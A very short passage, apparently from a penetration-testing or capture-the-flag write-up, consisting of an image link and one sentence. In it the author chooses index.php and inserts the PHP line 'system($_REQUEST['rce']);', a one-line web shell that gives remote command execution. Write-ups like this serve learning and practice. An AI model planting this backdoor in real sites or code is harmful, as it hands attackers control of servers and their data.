 I choose index.php. Now let's add a system request 'system($_REQUEST['rce']);' to get RCE working (hopefully and remove the outer ' marks).